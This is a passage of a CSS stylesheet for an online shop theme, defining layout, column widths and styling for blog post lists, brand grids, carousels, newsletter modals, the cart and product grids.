  .post-view .post-nextprev-hld .prev-link {
    padding-right: 15px;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    padding-left: 15px;
  }
  .post-view .post-nextprev-hld {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-view .post-nextprev-hld .next-link {
    text-align: left;
  }
  .post-view .post-nextprev-hld .prev-link + .next-link {
    text-align: right;
    margin-right: 0;
    margin-top: 0;
  }
  .post-view .post-nextprev-hld .nextprev-link {
    max-width: 80%;
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
  }
  .data.item.content .related > .post-list {
    margin-top: 10px;
  }
  .post-list.columns-4 article.post-style--image-top,
  .post-list.columns-3 article.post-style--image-top,
  .post-list.columns-2 article.post-style--image-top {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.blog-list--image-top.columns-4 article,
  .post-list.blog-list--image-top.columns-3 article,
  .post-list.blog-list--image-top.columns-2 article {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .post-list.-list-view article {
    margin-bottom: 25px;
    display: flex;
    flex-wrap: wrap;
  }
  .post-list.-list-view article .post-image-wrapper,
  .post-list.-list-view article .post-content {
    justify-content: center;
    display: flex;
    flex-flow: column;
    position: relative;
    width: 100%;
  }
  .post-list.-list-view article .post-content {
    flex: 0 0 65%;
    max-width: 65%;
    padding-left: 30px;
  }
  .post-list.-list-view article .post-title {
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper {
    flex: 0 0 35%;
    max-width: 35%;
    margin-bottom: 0;
  }
  .post-list.-list-view article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.-list-view article .post-image-wrapper img {
    display: block;
    margin-left: auto;
    height: 100%;
    object-fit: cover;
  }
  .post-list.blog-style-modern article.post-style--image-left,
  .post-list.blog-style-modern.blog-list--image-left article {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper,
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    -ms-flex-pack: center;
    justify-content: center;
    display: -ms-flexbox;
    display: flex;
    flex-flow: column;
    -ms-flex-direction: column;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
    position: relative;
    width: 100%;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-content,
  .post-list.blog-style-modern.blog-list--image-left article .post-content {
    padding-left: 60px;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper {
    margin-bottom: 0;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper .post-posed-date,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper .post-posed-date {
    right: 0;
    left: auto;
  }
  .post-list.blog-style-modern article.post-style--image-left .post-image-wrapper img,
  .post-list.blog-style-modern.blog-list--image-left article .post-image-wrapper img {
    display: block;
    margin-left: auto;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top {
    display: block;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-content {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    padding-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    margin-bottom: 34px;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--image-top .post-image-wrapper img {
    margin-left: 0;
  }
  .post-list.blog-style-modern.blog-list--image-left article.post-style--overlay .post-image-wrapper,
  .post-list.blog-style-modern.blog-list--image-left article.post-style--above-image .post-image-wrapper {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
    position: absolute;
  }
  .post-list.blog-style-modern article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--overlay .post-content,
  .post-list.blog-style-modern.blog-list--overlay article .post-content,
  .post-list.blog-style-modern article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--image-top article.post-style--above-image .post-content,
  .post-list.blog-style-modern.blog-list--first-above-image article:first-child .post-content,
  .post-list.blog-style-modern.blog-list--above-image article .post-content {
    padding: 50px;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .modal-popup .modal-footer button,
  .modal-popup .modal-footer .action-primary {
    min-width: 120px;
  }
  .ox-brand-grid__container.columns-m-10 .ox-brand__item {
    -ms-flex: 0 0 10%;
    flex: 0 0 10%;
    max-width: 10%;
  }
  .ox-brand-grid__container.columns-m-9 .ox-brand__item {
    -ms-flex: 0 0 11.11111111%;
    flex: 0 0 11.11111111%;
    max-width: 11.11111111%;
  }
  .ox-brand-grid__container.columns-m-8 .ox-brand__item {
    -ms-flex: 0 0 12.5%;
    flex: 0 0 12.5%;
    max-width: 12.5%;
  }
  .ox-brand-grid__container.columns-m-7 .ox-brand__item {
    -ms-flex: 0 0 14.28571429%;
    flex: 0 0 14.28571429%;
    max-width: 14.28571429%;
  }
  .ox-brand-grid__container.columns-m-6 .ox-brand__item {
    -ms-flex: 0 0 16.66666667%;
    flex: 0 0 16.66666667%;
    max-width: 16.66666667%;
  }
  .ox-brand-grid__container.columns-m-5 .ox-brand__item {
    -ms-flex: 0 0 20%;
    flex: 0 0 20%;
    max-width: 20%;
  }
  .ox-brand-grid__container.columns-m-4 .ox-brand__item {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .ox-brand-grid__container.columns-m-3 .ox-brand__item {
    -ms-flex: 0 0 33.33333333%;
    flex: 0 0 33.33333333%;
    max-width: 33.33333333%;
  }
  .ox-brand-grid__container.columns-m-2 .ox-brand__item {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-brand-grid__container.columns-m-1 .ox-brand__item {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .ox-carousel .ox-slide-item .title.big {
    font-size: 60px;
  }
  .ox-carousel .ox-slide-item .title.huge {
    font-size: 72px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw {
    font-size: 6.3vw;
  }
  .ox-carousel .ox-slide-item .title.huge-7vw {
    font-size: 7vw;
  }
  .ox-carousel .ox-slide-item .title.big,
  .ox-carousel .ox-slide-item .title.huge {
    line-height: 0.9;
    margin-left: -4px;
  }
  .ox-carousel .ox-slide-item .title.huge-6vw,
  .ox-carousel .ox-slide-item .title.huge-7vw {
    line-height: 0.9;
    margin-left: -6px;
  }
  .circle-pulse-wrapper {
    transform: scale(1);
  }
  .circle-pulse-img {
    top: -25px;
    right: -25px;
  }
  .ox-unlock-newsletter .-form-wrapper {
    z-index: 2;
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    transition: all 0.2s ease;
  }
  .ox-unlock-newsletter:hover .-form-wrapper {
    width: 70%;
  }
  .ox-newsletter-modal__container {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    height: 100%;
  }
  .ox-newsletter-modal.modal-popup {
    overflow: hidden;
  }
  .ox-newsletter-modal .-columns .col {
    padding: 0;
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .ox-newsletter-modal .-columns .-content {
    max-height: calc(100vh - 40px);
    overflow-y: auto;
  }
  .ox-newsletter-modal .-columns-right .-image {
    order: 2;
  }
  .ox-newsletter-modal .-content {
    height: 100%;
    display: flex;
    flex-direction: column;
  }
  .page-layout-1column-fullwidth .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget .products-grid .product-item,
  .page-layout-3columns .block.widget .products-grid .product-item,
  .page-layout-1column .block.widget .products-grid .product-item,
  .block.widget .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .products-grid .product-item,
  .block.widget.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .products-grid .product-item,
  .block.widget.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .products-grid .product-item,
  .block.widget.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .products-grid .product-item,
  .block.widget.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .block.widget.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .products-grid .product-item,
  .block.widget.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-layout-1column-fullwidth .block.widget .product-item,
  .page-layout-3columns .block.widget .product-item,
  .page-layout-1column .block.widget .product-item,
  .block.widget .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-6 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-6 .product-item,
  .page-layout-1column .block.widget.product-columns-m-6 .product-item,
  .block.widget.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-5 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-5 .product-item,
  .page-layout-1column .block.widget.product-columns-m-5 .product-item,
  .block.widget.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-4 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-4 .product-item,
  .page-layout-1column .block.widget.product-columns-m-4 .product-item,
  .block.widget.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-3 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-3 .product-item,
  .page-layout-1column .block.widget.product-columns-m-3 .product-item,
  .block.widget.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-layout-1column-fullwidth .block.widget.product-columns-m-2 .product-item,
  .page-layout-3columns .block.widget.product-columns-m-2 .product-item,
  .page-layout-1column .block.widget.product-columns-m-2 .product-item,
  .block.widget.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .column .block-addbysku .action.remove {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.42857143;
    margin: 0;
    padding: 0;
    color: #000000;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-top: 2px;
  }
  .column .block-addbysku .action.remove:focus,
  .column .block-addbysku .action.remove:active {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove:hover {
    background: none;
    border: none;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    pointer-events: none;
    opacity: 0.5;
  }
  .column .block-addbysku .action.remove:visited {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:active {
    color: #000000;
    text-decoration: none;
  }
  .column .block-addbysku .action.remove:hover,
  .column .block-addbysku .action.remove:active,
  .column .block-addbysku .action.remove:focus {
    background: none;
    border: 0;
  }
  .column .block-addbysku .action.remove.disabled,
  .column .block-addbysku .action.remove[disabled],
  fieldset[disabled] .column .block-addbysku .action.remove {
    color: #000000;
    opacity: 0.5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline;
  }
  .multicheckout.address.form .col.address select {
    width: auto;
    max-width: 300px;
  }
  .cart-empty-big-text {
    color: #333333;
    font-family: 'Poppins', 'Open Sans', Helvetica, Arial, sans-serif;
    font-weight: 800;
    line-height: 1.1;
    font-size: 4.8rem;
    margin-top: 0rem;
    margin-bottom: 2rem;
    margin-bottom: 40px;
  }
  .cart-empty .empty-cart-icon {
    margin-bottom: 40px;
  }
  .cart.table-wrapper .items {
    min-width: 100%;
    width: auto;
  }
  .cart.table-wrapper .item-actions td {
    text-align: right;
  }
  .cart.table-wrapper .product-item-photo {
    display: table-cell;
    max-width: 100%;
    padding-right: 30px;
    position: static;
    vertical-align: top;
    width: 1%;
  }
  .cart.table-wrapper .product-item-details {
    display: table-cell;
    vertical-align: middle;
    white-space: normal;
    width: 99%;
  }
  .cart.table-wrapper .item-actions .actions-toolbar {
    text-align: left;
  }
  .cart.main.actions .action {
    margin-bottom: 10px;
  }
  .minicart-wrapper .action.showcart {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart.active {
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
  }
  .minicart-wrapper .action.showcart svg {
    margin-right: 10px;
    flex-shrink: 0;
  }
  .minicart-wrapper .action.showcart .text {
    position: static;
  }
  .minicart-wrapper .action.showcart span {
    display: inline-block;
    line-height: 12px;
    -webkit-transform: translateZ(0);
  }
  .minicart-wrapper .action.showcart span.qty {
    margin: 0 0 0 11px;
    padding: 0 0 0 11px;
    border-left: 1px solid #000;
    border-left-color: rgba(0, 0, 0, 0.21);
  }
  .minicart-btn__icon--hide:not(.minicart-btn--minimal) .action.showcart svg {
    display: none;
  }
  .products-grid .product-item {
    margin-bottom: 30px;
  }
  .products-grid .product-item-actions {
    margin: 0 0;
  }
  .product-item-actions .actions-primary + .actions-secondary {
    /* display: table-cell;
                    padding-left: 5px;
                    white-space: nowrap;
                    width: 50%;*/
  }
  .product-item-actions .actions-primary + .actions-secondary > * {
    white-space: normal;
  }
  .products-list .product-grid__image-wrapper {
    max-width: 35%;
    margin-right: 30px;
  }
  .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-6 .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .products-grid.product-columns-m-5 .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .products-grid.product-columns-m-4 .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .products-grid.product-columns-m-3 .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .products-grid.product-columns-m-2 .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid .products-grid .product-item,
  .page-layout-1column .products-grid .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-layout-3columns .products-grid .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-6 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-6 .products-grid .product-item {
    max-width: 16.66666667%;
    -webkit-flex-basis: 16.66666667%;
    -ms-flex-preferred-size: 16.66666667%;
    flex-basis: 16.66666667%;
  }
  .page-products .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-5 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-5 .products-grid .product-item {
    max-width: 20%;
    -webkit-flex-basis: 20%;
    -ms-flex-preferred-size: 20%;
    flex-basis: 20%;
  }
  .page-products .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-4 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-4 .products-grid .product-item {
    max-width: 25%;
    -webkit-flex-basis: 25%;
    -ms-flex-preferred-size: 25%;
    flex-basis: 25%;
  }
  .page-products .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-3 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-3 .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .owl-carousel:not(.owl-loaded) > .product-item-info,
  .page-products .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-1column .products-grid.product-columns-m-2 .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid.product-columns-m-2 .products-grid .product-item {
    max-width: 50%;
    -webkit-flex-basis: 50%;
    -ms-flex-preferred-size: 50%;
    flex-basis: 50%;
  }
  .page-products .products-grid .product-item,
  .page-layout-1column .products-grid .product-item,
  .page-layout-1column-fullwidth .products-grid .product-item,
  .page-layout-3columns .products-grid .product-item,
  .page-products.page-layout-1column-fullwidth .products-grid .product-item,
  .page-products.page-layout-1column .products-grid .product-item,
  .page-products.page-layout-3columns .products-grid .product-item {
    max-width: 33.33333333%;
    -webkit-flex-basis: 33.33333333%;
    -ms-flex-preferred-size: 33.33333333%;
    flex-basis: 33.33333333%;
  }
  .page-products .products-grid.product-columns-m-6 .product-item,
  .page-layout-1column .products-grid.product-columns-m-6 .product-item,
